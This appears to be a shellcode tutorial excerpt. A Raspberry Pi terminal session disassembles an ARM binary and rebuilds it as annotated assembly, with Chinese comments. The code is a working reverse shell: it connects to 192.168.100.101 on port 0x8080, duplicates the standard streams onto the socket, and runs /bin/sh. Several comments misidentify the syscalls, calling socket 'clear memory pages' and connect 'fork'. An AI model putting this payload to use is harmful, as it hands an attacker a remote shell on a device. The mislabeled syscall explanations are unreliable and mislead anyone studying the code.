 pi@raspberrypi ~/ftp $ objdump -d recv
recv:     file format elf32-littlearm
Disassembly of section .text:
00008054 <_start>:
8054:       e28f1001        add     r1, pc, #1
8058:       e12fff11        bx      r1
805c:       2002            movs    r0, #2
805e:       2101            movs    r1, #1
8060:       1a92            subs    r2, r2, r2
8062:       020f            lsls    r7, r1, #8
8064:       3719            adds    r7, #25
8066:       df01            svc     1
8068:       1c06            adds    r6, r0, #0
806a:       a108            add     r1, pc, #32     ; (a
806c:       2210            movs    r2, #16
806e:       3702            adds    r7, #2
8070:       df01            svc     1
8072:       273f            movs    r7, #63 ; 0x3f
8074:       2102            movs    r1, #2
00008076 <Dup>:
8076:       1c30            adds    r0, r6, #0
8078:       df01            svc     1
807a:       3901            subs    r1, #1
807c:       d5fb            bpl.n   8076 <Dup>
807e:       a005            add     r0, pc, #20     ; (a
8080:       1a92            subs    r2, r2, r2
8082:       b405            push    {r0, r2}
8084:       4669            mov     r1, sp
8086:       270b            movs    r7, #11
8088:       df01            svc     1
808a:       46c0            nop                     ; (m
808c:       80800002        .word   0x80800002
8090:       6564a8c0        .word   0x6564a8c0
8094:       6e69622f        .word   0x6e69622f
8098:       0068732f        .word   0x0068732f
809c:       0000            .short  0x0000
809e:       46c0            nop                     ; (m
pi@raspberrypi ~/ftp $
pi@raspberrypi ~/ftp $ cat recvshell.s
.section .text
.global  _start
_start:
可以发现，还原objdump 为汇编源码，改动还是比较大的，很多指令都需要经
过变形才行，  我也是经过多次尝试才弄清楚   :-(
.code 32
add r1,pc,#1
bx  r1
ARM  指令集 跳转到 Thumb指令集
.code 16
mov r0,#2
mov r1,#1
sub r2,r2,r2
lsl r7,r1,#8
add r7,#25
svc  1
计算syscall编号，  r7 = 153
功能为：清除所有内存页状态
add r6 , r0, #0
add  r1 , pc, #32
mov r2 , #16
获取目标 IP地址以及 端口号
以供fork函数调用时，连接远程套接字
add r7 , #2
svc  1
syscall 编号为 2     功能：创建子进程fork（）
mov r7 , #63
mov r1 , #2
Dup:
add r0 , r6 , #0
svc  1
sub r1 , #1
.code 16
bpl   Dup
syscall 编号  63   功能：dup()
通过循环，绑定标准输入、标准输出、标准错误输出
通过 r1 寄存器控制循环出口，
并同r6共同 充当dup 参数
add  r0 , pc , #20
sub r2 , r2 , r2
push {r0 , r2}
mov  r1 , sp
计算 “/bin/sh“  地址，并在栈中存有备份
以便 execve 函数调用
mov r7 , #11
svc  1
syscall编号 11  功能： execve()
此处   为执行  execve("/bin/sh",&("/bin/sh"),0)
mov r8 , r8
.word  0x80800002
.word  0x6564a8c0
.ascii "/bin/sh"
.byte  0x00
.byte  0x00
.byte  0x00
mov r8,r8
套接字：0x02 0x00
端口号：0x8080
IP :0xc0.0xa8.0x64.0x65
192 .168 .100 .101